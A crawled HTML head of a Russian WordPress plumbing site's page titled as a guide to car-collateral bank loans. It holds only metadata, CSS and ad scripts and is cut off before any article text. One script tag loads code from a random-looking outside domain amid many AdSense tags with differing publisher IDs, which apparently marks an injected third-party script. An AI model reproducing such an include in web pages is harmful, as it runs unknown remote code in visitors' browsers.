

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html
body_size: 61066
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как получить в банке кредит под залог авто</title>
	<meta name="description" content="7 банков, выдающих кредит под залог авто и ПТС с любой историей Людям с плохой кредитной историей банки сейчас чаще всего отказывают, даже с хорошей —." />
	<link rel="canonical" href="https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как получить в банке кредит под залог авто" />
	<meta property="og:description" content="7 банков, выдающих кредит под залог авто и ПТС с любой историей Людям с плохой кредитной историей банки сейчас чаще всего отказывают, даже с хорошей —." />
	<meta property="og:url" content="https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-25T15:21:04+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-49e9cfa.jpg" />
	<meta property="og:image:width" content="647" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html","url":"https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html","name":"Как получить в банке кредит под залог авто","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html#primaryimage"},"image":{"@id":"https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-49e9cfa.jpg","datePublished":"2019-11-25T15:21:04+00:00","dateModified":"2019-11-25T15:21:04+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"7 банков, выдающих кредит под залог авто и ПТС с любой историей Людям с плохой кредитной историей банки сейчас чаще всего отказывают, даже с хорошей —.","breadcrumb":{"@id":"https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-49e9cfa.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-49e9cfa.jpg","width":647,"height":431},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Как получить в банке кредит под залог авто"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html/amp" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.3.7'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.3.7'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1759775152'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.3.7'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.3.7'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script  src='https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","security":"2d174ef8f3","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/remkasam.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/remkasam.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script  src='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/83683" /><link rel="alternate" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html" />
<link rel="alternate" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
